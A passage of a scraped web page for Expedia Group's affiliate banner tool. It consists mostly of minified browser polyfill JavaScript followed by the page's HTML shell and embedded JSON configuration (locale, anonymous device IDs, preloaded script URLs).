e,t=this,n=arguments[0],o=arguments[1];t._events&&t._events[n]&&t._events[n].list&&-1!==(e=t._events[n].list.indexOf(o))&&(t._events[n].list.splice(e,1),t._events[n].list.length||(t.detachEvent&&t.detachEvent("on"+n,t._events[n]),delete t._events[n]))},window.dispatchEvent=Window.prototype.dispatchEvent=Document.prototype.dispatchEvent=Element.prototype.dispatchEvent=function r(e){if(!arguments.length)throw new Error("Not enough arguments");if(!e||"string"!=typeof e.type)throw new Error("DOM Events Exception 0");var t=this,n=e.type;try{if(!e.bubbles){e.cancelBubble=!0;var o=function(e){e.cancelBubble=!0,(t||window).detachEvent("on"+n,o)};this.attachEvent("on"+n,o)}this.fireEvent("on"+n,e)}catch(i){e.target=t;do{e.currentTarget=t,"_events"in t&&"function"==typeof t._events[n]&&t._events[n].call(t,e),"function"==typeof t["on"+n]&&t["on"+n].call(t,e),t=9===t.nodeType?t.parentWindow:t.parentNode}while(t&&!e.cancelBubble)}return!0},document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&document.dispatchEvent(new e("DOMContentLoaded",{bubbles:!0}))}))}}();}if (!("CustomEvent"in self&&("function"==typeof self.CustomEvent||self.CustomEvent.toString().indexOf("CustomEventConstructor")>-1)
)) {self.CustomEvent=function e(t,n){if(!t)throw Error('TypeError: Failed to construct "CustomEvent": An event name must be provided.');var l;if(n=n||{bubbles:!1,cancelable:!1,detail:null},"createEvent"in document)try{l=document.createEvent("CustomEvent"),l.initCustomEvent(t,n.bubbles,n.cancelable,n.detail)}catch(a){l=document.createEvent("Event"),l.initEvent(t,n.bubbles,n.cancelable),l.detail=n.detail}else l=new Event(t,n),l.detail=n&&n.detail||null;return l},CustomEvent.prototype=Event.prototype;}if (!("document"in self&&"hidden"in document&&"visibilityState"in document
)) {!function(){function i(){document.hidden=document[t+"Hidden"],document.visibilityState=document[t+"VisibilityState"]}var t=document.webkitVisibilityState?"webkit":document.mozVisibilityState?"moz":null;t&&(i(),document.addEventListener(t+"visibilitychange",function(){i(),document.dispatchEvent(new CustomEvent("visibilitychange"))}))}();}if (!((function(){var n=!1
return document.documentElement.addEventListener("focusin",function(){n=!0}),document.documentElement.dispatchEvent(new Event("focusin")),n})()
)) {self.addEventListener("focus",function(e){e.target.dispatchEvent(new Event("focusin",{bubbles:!0,cancelable:!0}))},!0),self.addEventListener("blur",function(e){e.target.dispatchEvent(new Event("focusout",{bubbles:!0,cancelable:!0}))},!0);}if (!("onhashchange"in self&&(null==self.onhashchange||"function"==typeof self.onhashchange)
)) {!function(n){function h(){a!==n.location.hash&&(a=n.location.hash,n.dispatchEvent(new Event("hashchange"))),setTimeout(h,500)}var a=n.location.hash;n.onhashchange=function(){},h()}(self);}if (!("getComputedStyle"in self
)) {!function(t){function e(t,o,r){var n,i=t.document&&t.currentStyle[o].match(/([\d.]+)(%|cm|em|in|mm|pc|pt|)/)||[0,0,""],l=i[1],u=i[2];return r=r?/%|em/.test(u)&&t.parentElement?e(t.parentElement,"fontSize",null):16:r,n="fontSize"==o?r:/width/i.test(o)?t.clientWidth:t.clientHeight,"%"==u?l/100*n:"cm"==u?.3937*l*96:"em"==u?l*r:"in"==u?96*l:"mm"==u?.3937*l*96/10:"pc"==u?12*l*96/72:"pt"==u?96*l/72:l}function o(t,e){var o="border"==e?"Width":"",r=e+"Top"+o,n=e+"Right"+o,i=e+"Bottom"+o,l=e+"Left"+o;t[e]=(t[r]==t[n]&&t[r]==t[i]&&t[r]==t[l]?[t[r]]:t[r]==t[i]&&t[l]==t[n]?[t[r],t[n]]:t[l]==t[n]?[t[r],t[n],t[i]]:[t[r],t[n],t[i],t[l]]).join(" ")}function r(t){var r,n=this,i=t.currentStyle,l=e(t,"fontSize"),u=function(t){return"-"+t.toLowerCase()};for(r in i)if(Array.prototype.push.call(n,"styleFloat"==r?"float":r.replace(/[A-Z]/,u)),"width"==r)n[r]=t.offsetWidth+"px";else if("height"==r)n[r]=t.offsetHeight+"px";else if("styleFloat"==r)n["float"]=i[r];else if(/margin.|padding.|border.+W/.test(r)&&"auto"!=n[r])n[r]=Math.round(e(t,r,l))+"px";else if(/^outline/.test(r))try{n[r]=i[r]}catch(c){n.outlineColor=i.color,n.outlineStyle=n.outlineStyle||"none",n.outlineWidth=n.outlineWidth||"0px",n.outline=[n.outlineColor,n.outlineWidth,n.outlineStyle].join(" ")}else n[r]=i[r];o(n,"margin"),o(n,"padding"),o(n,"border"),n.fontSize=Math.round(l)+"px"}r.prototype={constructor:r,getPropertyPriority:function(){throw new Error("NotSupportedError: DOM Exception 9")},getPropertyValue:function(t){return this[t.replace(/-\w/g,function(t){return t[1].toUpperCase()})]},item:function(t){return this[t]},removeProperty:function(){throw new Error("NoModificationAllowedError: DOM Exception 7")},setProperty:function(){throw new Error("NoModificationAllowedError: DOM Exception 7")},getPropertyCSSValue:function(){throw new Error("NotSupportedError: DOM Exception 9")}},t.getComputedStyle=function n(t){return new r(t)}}(self);}if (!("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype
)) {!function(t,e){"use strict";function n(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||u();try{this.isIntersecting=!!t.intersectionRect}catch(r){}var e=this.boundingClientRect,n=e.width*e.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function o(t,e){var n=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=r(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function i(){return t.performance&&performance.now&&performance.now()}function r(t,e){var n=null;return function(){n||(n=setTimeout(function(){t(),n=null},e))}}function s(t,e,n,o){"function"==typeof t.addEventListener?t.addEventListener(e,n,o||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function h(t,e,n,o){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,o||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function c(t,e){var n=Math.max(t.top,e.top),o=Math.min(t.bottom,e.bottom),i=Math.max(t.left,e.left),r=Math.min(t.right,e.right),s=r-i,h=o-n;return s>=0&&h>=0&&{top:n,bottom:o,left:i,right:r,width:s,height:h}}function a(t){var e;try{e=t.getBoundingClientRect()}catch(n){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):u()}function u(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function l(t,e){for(var n=e;n;){if(n==t)return!0;n=p(n)}return!1}function p(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}if(!("IntersectionObserver"in t&&"IntersectionObserverEntry"in t&&"intersectionRatio"in t.IntersectionObserverEntry.prototype)){var f=[];o.prototype.THROTTLE_TIMEOUT=100,o.prototype.POLL_INTERVAL=null,o.prototype.USE_MUTATION_OBSERVER=!0,o.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},o.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},o.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]})},o.prototype._parseRootMargin=function(t){var e=t||"0px",n=e.split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return n[1]=n[1]||n[0],n[2]=n[2]||n[0],n[3]=n[3]||n[1],n},o.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(s(t,"resize",this._checkForIntersections,!0),s(e,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in t&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},o.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,h(t,"resize",this._checkForIntersections,!0),h(e,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},o.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),e=t?this._getRootRect():u();this._observationTargets.forEach(function(o){var r=o.element,s=a(r),h=this._rootContainsTarget(r),c=o.entry,u=t&&h&&this._computeTargetAndRootIntersection(r,e),l=o.entry=new n({time:i(),target:r,boundingClientRect:s,rootBounds:e,intersectionRect:u});c?t&&h?this._hasCrossedThreshold(c,l)&&this._queuedEntries.push(l):c&&c.isIntersecting&&this._queuedEntries.push(l):this._queuedEntries.push(l)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},o.prototype._computeTargetAndRootIntersection=function(n,o){if("none"!=t.getComputedStyle(n).display){for(var i=a(n),r=i,s=p(n),h=!1;!h;){var u=null,l=1==s.nodeType?t.getComputedStyle(s):{};if("none"==l.display)return;if(s==this.root||s==e?(h=!0,u=o):s!=e.body&&s!=e.documentElement&&"visible"!=l.overflow&&(u=a(s)),u&&!(r=c(u,r)))break;s=p(s)}return r}},o.prototype._getRootRect=function(){var t;if(this.root)t=a(this.root);else{var n=e.documentElement,o=e.body;t={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(t)},o.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100}),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},o.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,o=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},o.prototype._rootIsInDom=function(){return!this.root||l(e,this.root)},o.prototype._rootContainsTarget=function(t){return l(this.root||e,t)},o.prototype._registerInstance=function(){f.indexOf(this)<0&&f.push(this)},o.prototype._unregisterInstance=function(){var t=f.indexOf(this);-1!=t&&f.splice(t,1)},t.IntersectionObserver=o,t.IntersectionObserverEntry=n}}(window,document);}if (!((function(){if("document"in self&&"documentElement"in self.document&&"style"in self.document.documentElement&&"scrollBehavior"in document.documentElement.style)return!0
if(Element.prototype.scrollTo&&Element.prototype.scrollTo.toString().indexOf("[native code]")>-1)return!1
try{var e=!1,t={top:1,left:0}
Object.defineProperty(t,"behavior",{get:function(){return e=!0,"smooth"},enumerable:!0})
var o=document.createElement("DIV"),n=document.createElement("DIV")
return o.setAttribute("style","height: 1px; overflow: scroll;"),n.setAttribute("style","height: 2px; overflow: scroll;"),o.appendChild(n),o.scrollTo(t),e}catch(r){return!1}})()
)) {!function(e,t){var n={};!function(e){"use strict";function t(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),l=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)l.push(r.value)}catch(c){o={error:c}}finally{try{r&&!r.done&&(n=i["return"])&&n.call(i)}finally{if(o)throw o.error}}return l}var n=function(e){return.5*(1-Math.cos(Math.PI*e))},r=function(){return"scrollBehavior"in document.documentElement.style},o={_elementScroll:undefined,get elementScroll(){return this._elementScroll||(this._elementScroll=HTMLElement.prototype.scroll||HTMLElement.prototype.scrollTo||function(e,t){this.scrollLeft=e,this.scrollTop=t})},_elementScrollIntoView:undefined,get elementScrollIntoView(){return this._elementScrollIntoView||(this._elementScrollIntoView=HTMLElement.prototype.scrollIntoView)},_windowScroll:undefined,get windowScroll(){return this._windowScroll||(this._windowScroll=window.scroll||window.scrollTo)}},i=function(e){[HTMLElement.prototype,SVGElement.prototype,Element.prototype].forEach(function(t){return e(t)})},l=function(){var e,t,n;return null!==(n=null===(t=null===(e=window.performance)||void 0===e?void 0:e.now)||void 0===t?void 0:t.call(e))&&void 0!==n?n:Date.now()},c=function(e){var t=l(),r=(t-e.timeStamp)/(e.duration||500);if(r>1)return e.method(e.targetX,e.targetY),void e.callback();var o=(e.timingFunc||n)(r),i=e.startX+(e.targetX-e.startX)*o,a=e.startY+(e.targetY-e.startY)*o;e.method(i,a),e.rafId=requestAnimationFrame(function(){c(e)})},a=function(e){return isFinite(e)?Number(e):0},u=function(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)},s=function(){return s=Object.assign||function e(t){for(var n,r=1,o=arguments.length;r<o;r++){n=arguments[r];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},s.apply(this,arguments)},f=function(e,t){var n,r,i=o.elementScroll.bind(e);if(t.left!==undefined||t.top!==undefined){var u=e.scrollLeft,s=e.scrollTop,f=a(null!==(n=t.left)&&void 0!==n?n:u),d=a(null!==(r=t.top)&&void 0!==r?r:s);if("smooth"!==t.behavior)return i(f,d);var w=function(){window.removeEventListener("wheel",p),window.removeEventListener("touchmove",p)},m={timeStamp:l(),duration:t.duration,startX:u,startY:s,targetX:f,targetY:d,rafId:0,method:i,timingFunc:t.timingFunc,callback:w},p=function(){cancelAnimationFrame(m.rafId),w()};window.addEventListener("wheel",p,{passive:!0,once:!0}),window.addEventListener("touchmove",p,{passive:!0,once:!0}),c(m)}},d=function(e){if(!r()){var t=o.elementScroll;i(function(n){return n.scroll=function r(){if(1===arguments.length){var n=arguments[0];if(!u(n))throw new TypeError("Failed to execute 'scroll' on 'Element': parameter 1 ('options') is not an object.");return f(this,s(s({},n),e))}return t.apply(this,arguments)}})}},w=function(e,t){var n=a(t.left||0)+e.scrollLeft,r=a(t.top||0)+e.scrollTop;return f(e,s(s({},t),{left:n,top:r}))},m=function(e){r()||i(function(t){return t.scrollBy=function n(){if(1===arguments.length){var t=arguments[0];if(!u(t))throw new TypeError("Failed to execute 'scrollBy' on 'Element': parameter 1 ('options') is not an object.");return w(this,s(s({},t),e))}var n=Number(arguments[0]),r=Number(arguments[1]);return w(this,{left:n,top:r})}})},p=function(e){switch(e){case"horizontal-tb":case"lr":case"lr-tb":case"rl":case"rl-tb":return 0;case"vertical-rl":case"tb":case"tb-rl":return 1;case"vertical-lr":case"tb-lr":return 2;case"sideways-rl":return 3;case"sideways-lr":return 4}return 0},h=function(e,n,r){var o,i=t([e.block||"start",e.inline||"nearest"],2),l=i[0],c=i[1],a=0;switch(r||(a^=2),n){case 0:a=a>>1|(1&a)<<1,o=t([c,l],2),l=o[0],c=o[1];break;case 1:case 3:a^=1;break;case 4:a^=2}return[l,c].map(function(e,t){switch(e){case"center":return 1;case"nearest":return 0;default:return"start"===e==!(a>>t&1)?2:3}})},v=function(e,t,n,r,o,i,l,c){return i<e&&l>t||i>e&&l<t?0:i<=e&&c<=n||l>=t&&c>=n?i-e-r:l>t&&c<n||i<e&&c>n?l-t+o:0},b=function(e){return"visible"!==e&&"clip"!==e},g=function(e){if(!e.ownerDocument||!e.ownerDocument.defaultView)return null;try{return e.ownerDocument.defaultView.frameElement}catch(t){return null}},y=function(e){var t=g(e);return!!t&&(t.clientHeight<e.scrollHeight||t.clientWidth<e.scrollWidth)},S=function(e,t){return(e.clientHeight<e.scrollHeight||e.clientWidth<e.scrollWidth)&&(b(t.overflowY)||b(t.overflowX)||y(e))},E=function(e){var t=e.parentNode;return null!==t&&t.nodeType===Node.DOCUMENT_FRAGMENT_NODE?t.host:t},T=function(e,t){return e<-t?-t:e>t?t:e},k=function(e){return e in document.documentElement.style},I=function(){return["scroll-margin","scroll-snap-margin"].filter(k)[0]},V=function(e,n){var r=e.getBoundingClientRect(),o=r.top,i=r.right,l=r.bottom,c=r.left,a=t(["top","right","bottom","left"].map(function(e){var t=I(),r=n.getPropertyValue(t+"-"+e);return parseInt(r,10)||0}),4);return[o-a[0],i+a[1],l+a[2],c-a[3]]},L=function(e,n){if(!1!==e.isConnected){for(var r=document.scrollingElement||document.documentElement,o=[],i=getComputedStyle(document.documentElement),l=E(e);null!==l;l=E(l)){if(l===r){o.push(l);break}var c=getComputedStyle(l);if((l!==document.body||!S(l,c)||S(document.documentElement,i))&&(S(l,c)&&o.push(l),"fixed"===c.position))break}var a=window.visualViewport?window.visualViewport.width:innerWidth,u=window.visualViewport?window.visualViewport.height:innerHeight,d=window.scrollX||window.pageXOffset,w=window.scrollY||window.pageYOffset,m=getComputedStyle(e),b=t(V(e,m),4),g=b[0],y=b[1],k=b[2],I=b[3],L=k-g,j=y-I,F=p(m.writingMode||m.getPropertyValue("-webkit-writing-mode")||m.getPropertyValue("-ms-writing-mode")),W="rtl"!==m.direction,O=t(h(n,F,W),2),X=O[0],Y=O[1],N=function(){switch(Y){case 1:return g+L/2;case 2:case 0:return g;case 3:return k}}(),H=function(){switch(X){case 1:return I+j/2;case 3:return y;case 2:case 0:return I}}(),P=[];o.forEach(function(e){var t=e.getBoundingClientRect(),o=t.height,i=t.width,l=t.top,c=t.right,m=t.bottom,p=t.left,h=getComputedStyle(e),b=parseInt(h.borderLeftWidth,10),g=parseInt(h.borderTopWidth,10),y=parseInt(h.borderRightWidth,10),S=parseInt(h.borderBottomWidth,10),E=0,k=0,I="offsetWidth"in e?e.offsetWidth-e.clientWidth-b-y:0,V="offsetHeight"in e?e.offsetHeight-e.clientHeight-g-S:0;if(r===e){switch(Y){case 2:E=N;break;case 3:E=N-u;break;case 1:E=N-u/2;break;case 0:E=v(w,w+u,u,g,S,w+N,w+N+L,L)}switch(X){case 2:k=H;break;case 3:k=H-a;break;case 1:k=H-a/2;break;case 0:k=v(d,d+a,a,b,y,d+H,d+H+j,j)}E+=w,k+=d}else{switch(Y){case 2:E=N-l-g;break;case 3:E=N-m+S+V;break;case 1:E=N-(l+o/2)+V/2;break;case 0:E=v(l,m,o,g,S+V,N,N+L,L)}switch(X){case 2:k=H-p-b;break;case 3:k=H-c+y+I;break;case 1:k=H-(p+i/2)+I/2;break;case 0:k=v(p,c,i,b,y+I,H,H+j,j)}var F=e.scrollLeft,W=e.scrollTop;E=T(W+E,e.scrollHeight-o+V),k=T(F+k,e.scrollWidth-i+I),N+=W-E,H+=F-k}P.push(function(){return f(e,s(s({},n),{top:E,left:k}))})}),P.forEach(function(e){return e()})}},j=function(e){if(!r()){var t=o.elementScrollIntoView;i(function(n){return n.scrollIntoView=function r(){var n=arguments[0];return 1===arguments.length&&u(n)?L(this,s(s({},n),e)):t.apply(this,arguments)}})}},F=function(e){if(!r()){var t=o.elementScroll;i(function(n){return n.scrollTo=function r(){if(1===arguments.length){var n=arguments[0];if(!u(n))throw new TypeError("Failed to execute 'scrollTo' on 'Element': parameter 1 ('options') is not an object.");var r=Number(n.left),o=Number(n.top);return f(this,s(s(s({},n),{left:r,top:o}),e))}return t.apply(this,arguments)}})}},W=function(e){var t,n,r=o.windowScroll.bind(window);if(e.left!==undefined||e.top!==undefined){var i=window.scrollX||window.pageXOffset,u=window.scrollY||window.pageYOffset,s=a(null!==(t=e.left)&&void 0!==t?t:i),f=a(null!==(n=e.top)&&void 0!==n?n:u);if("smooth"!==e.behavior)return r(s,f);var d=function(){window.removeEventListener("wheel",m),window.removeEventListener("touchmove",m)},w={timeStamp:l(),duration:e.duration,startX:i,startY:u,targetX:s,targetY:f,rafId:0,method:r,timingFunc:e.timingFunc,callback:d},m=function(){cancelAnimationFrame(w.rafId),d()};window.addEventListener("wheel",m,{passive:!0,once:!0}),window.addEventListener("touchmove",m,{passive:!0,once:!0}),c(w)}},O=function(e){if(!r()){var t=o.windowScroll;window.scroll=function n(){if(1===arguments.length){var n=arguments[0];if(!u(n))throw new TypeError("Failed to execute 'scroll' on 'Window': parameter 1 ('options') is not an object.");return W(s(s({},n),e))}return t.apply(this,arguments)}}},X=function(e){var t=a(e.left||0)+(window.scrollX||window.pageXOffset),n=a(e.top||0)+(window.scrollY||window.pageYOffset);return"smooth"!==e.behavior?o.windowScroll.call(window,t,n):W(s(s({},e),{left:t,top:n}))},Y=function(e){r()||(window.scrollBy=function t(){if(1===arguments.length){var t=arguments[0];if(!u(t))throw new TypeError("Failed to execute 'scrollBy' on 'Window': parameter 1 ('options') is not an object.");return X(s(s({},t),e))}var n=Number(arguments[0]),r=Number(arguments[1]);return X({left:n,top:r})})},N=function(e){if(!r()){var t=o.windowScroll;window.scrollTo=function n(){if(1===arguments.length){var n=arguments[0];if(!u(n))throw new TypeError("Failed to execute 'scrollTo' on 'Window': parameter 1 ('options') is not an object.");var r=Number(n.left),o=Number(n.top);return W(s(s(s({},n),{left:r,top:o}),e))}return t.apply(this,arguments)}}},H=function(e){r()||(O(e),N(e),Y(e),d(e),F(e),m(e),j(e))};e.elementScroll=f,e.elementScrollBy=w,e.elementScrollByPolyfill=m,e.elementScrollIntoView=L,e.elementScrollIntoViewPolyfill=j,e.elementScrollPolyfill=d,e.elementScrollTo=f,e.elementScrollToPolyfill=F,e.polyfill=H,e.seamless=H,e.windowScroll=W,e.windowScrollBy=X,e.windowScrollByPolyfill=Y,e.windowScrollPolyfill=O,e.windowScrollTo=W,e.windowScrollToPolyfill=N,Object.defineProperty(e,"__esModule",{value:!0})}(n),n.polyfill()}();}if (!("XMLHttpRequest"in self&&"prototype"in self.XMLHttpRequest&&"addEventListener"in self.XMLHttpRequest.prototype
)) {!function(e,t){e.XMLHttpRequest=function s(){var e=this,n=e._request=t?new t:new ActiveXObject("MSXML2.XMLHTTP.3.0");n.onreadystatechange=function(){e.readyState=n.readyState;var t=4===e.readyState;e.response=e.responseText=t?n.responseText:null,e.status=t?n.status:null,e.statusText=t?n.statusText:null,e.dispatchEvent(new Event("readystatechange")),t&&e.dispatchEvent(new Event("load"))},"onerror"in n&&(n.onerror=function(){e.dispatchEvent(new Event("error"))})},e.XMLHttpRequest.UNSENT=0,e.XMLHttpRequest.OPENED=1,e.XMLHttpRequest.HEADERS_RECEIVED=2,e.XMLHttpRequest.LOADING=3,e.XMLHttpRequest.DONE=4;var n=e.XMLHttpRequest.prototype;n.addEventListener=e.addEventListener,n.removeEventListener=e.removeEventListener,n.dispatchEvent=e.dispatchEvent,n.abort=function r(){return this._request()},n.getAllResponseHeaders=function u(){return this._request.getAllResponseHeaders()},n.getResponseHeader=function i(e){return this._request.getResponseHeader(e)},n.open=function a(e,t){this._request.open(e,t,arguments[2],arguments[3],arguments[4])},n.overrideMimeType=function o(e){this._request.overrideMimeType(e)},n.send=function p(){this._request.send(0 in arguments?arguments[0]:null)},n.setRequestHeader=function d(e,t){this._request.setRequestHeader(e,t)}}(self,self.XMLHttpRequest);}})('object' === typeof window && window || 'object' === typeof self && self || 'object' === typeof global && global || {});</script></head><body><div id="app-eg-affiliate-products"><div id="app-layer-manager"><div id="app-layer-base" aria-hidden="false" class="app-layer-base--active"><main class="banners-page"><article class="banner"></article></main></div></div><div data-stid="render-status--static"></div></div><script>window.__PUBLIC_PATH__ = JSON.parse("\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002F\"");
window.__dctk__guid__ = JSON.parse("\"70ff05d0-3c73-4bc2-a039-06e5347a6342\"");
window.__PLUGIN_STATE__ = JSON.parse("{\"context\":{\"context\":{\"localeOptions\":[{\"locale\":\"en_US\",\"langId\":1033,\"displayLanguage\":\"English\"}],\"guid\":\"70ff05d0-3c73-4bc2-a039-06e5347a6342\",\"locale\":\"zh_HK\",\"currency\":\"HKD\",\"deviceId\":\"70ff05d0-3c73-4bc2-a039-06e5347a6342\",\"site\":{\"id\":1,\"tpid\":1,\"eapid\":0,\"name\":\"eg-affiliate-products\",\"brand\":\"expedia\",\"domain\":\"creator.expediagroup.com\",\"supportedLocales\":[{\"locale\":\"en_US\",\"langId\":1033,\"displayLanguage\":\"English\"}],\"defaultCurrency\":\"HKD\",\"supportedCurrencies\":[\"HKD\"],\"optInPrivacyInfo\":{\"canTrack\":true,\"set\":false,\"yesSelected\":false},\"defaultLocale\":{\"locale\":\"en_US\",\"langId\":1033,\"displayLanguage\":\"English\"},\"country\":\"HK\",\"pointOfSaleId\":\"HK\",\"uiBrand\":\"expedia\"},\"cookies\":{\"DUAID\":\"70ff05d0-3c73-4bc2-a039-06e5347a6342; Expires=Thu, 30 Jan 2031 09:11:23 GMT\"},\"langId\":3076,\"localDateFormat\":\"M\\u002Fd\\u002Fyyyy\",\"user\":{\"authState\":\"ANONYMOUS\"},\"deviceInformation\":{},\"debugContext\":{},\"localeInfo\":{\"baseName\":\"zh_HK\",\"textDirection\":\"LTR\"},\"traceInfo\":{\"Trace-ID\":\"4ca498d5-35b2-4d2b-9367-514a4245b2c0\",\"Message-ID\":\"29a0af97-c6af-498a-8673-6d3a015820e4\"}}},\"global-components-context\":{\"globalComponentsContext\":{\"localeOptions\":[{\"locale\":\"en_US\",\"langId\":1033,\"displayLanguage\":\"English\"}],\"loyaltySource\":{\"host\":\"\",\"forwardedHeaders\":{},\"forwardedParams\":{}}}},\"controllers\":{\"stores\":{\"analytics\":{\"namespace\":\"\",\"omnitureData\":{},\"requestId\":\"\",\"analyticsData\":[],\"delayPageUsable\":false,\"userAgent\":{\"browser\":{\"name\":\"Chrome\",\"version\":\"131.0.0.0\",\"major\":\"131\"},\"device\":{\"vendor\":\"Apple\",\"model\":\"Macintosh\"},\"engine\":{\"name\":\"Blink\",\"version\":\"131.0.0.0\"},\"os\":{\"name\":\"Mac OS\",\"version\":\"10.15.7\"},\"userAgent\":\"Mozilla\\u002F5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\\u002F537.36 (KHTML, like Gecko) Chrome\\u002F131.0.0.0 Safari\\u002F537.36; ClaudeBot\\u002F1.0; +claudebot@anthropic.com)\"}},\"context\":{\"locale\":\"zh_HK\",\"currency\":\"HKD\",\"deviceId\":\"70ff05d0-3c73-4bc2-a039-06e5347a6342\",\"site\":{\"id\":1,\"tpid\":1,\"eapid\":0,\"name\":\"eg-affiliate-products\",\"brand\":\"expedia\",\"domain\":\"creator.expediagroup.com\",\"supportedLocales\":[{\"locale\":\"en_US\",\"langId\":1033,\"displayLanguage\":\"English\"}],\"defaultCurrency\":\"HKD\",\"supportedCurrencies\":[\"HKD\"],\"optInPrivacyInfo\":{\"canTrack\":true,\"set\":false,\"yesSelected\":false},\"defaultLocale\":{\"locale\":\"en_US\",\"langId\":1033,\"displayLanguage\":\"English\"},\"country\":\"HK\",\"pointOfSaleId\":\"HK\",\"uiBrand\":\"expedia\"},\"cookies\":{\"DUAID\":\"70ff05d0-3c73-4bc2-a039-06e5347a6342; Expires=Thu, 30 Jan 2031 09:11:23 GMT\"},\"langId\":3076,\"localDateFormat\":\"M\\u002Fd\\u002Fyyyy\",\"user\":{\"authState\":\"ANONYMOUS\"},\"deviceInformation\":{},\"debugContext\":{},\"localeInfo\":{\"baseName\":\"zh_HK\",\"textDirection\":\"LTR\"},\"traceInfo\":{\"Trace-ID\":\"4ca498d5-35b2-4d2b-9367-514a4245b2c0\",\"Message-ID\":\"29a0af97-c6af-498a-8673-6d3a015820e4\"}},\"experiment\":{\"exposures\":{}},\"page\":{\"title\":\"Expedia Group Affiliate Banners\",\"preloadScripts\":[{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fl10nBundle\\u002Fzh_HK.f76ff12f51b03d03976f.js\",\"async\":false,\"defer\":false},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fapp.188cc46759e2d2bcd4e5.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fvendor.f6bfd0e1c8d42d715564.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fshared-ui.d98f9ee08e271c47f6fc.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fpap.77d38fe620896e5669be.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fglobal-components.d6adaea6ff39f9e21fca.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fuitk-icons.6e3649b2ec03acfa9a0b.js\",\"async\":false,\"defer\":true},{\"src\":\"https:\\u002F\\u002Fc.travel-assets.com\\u002Feg-affiliate-products\\u002Fgraphql.6dbe2668f2c76612129a.js\",\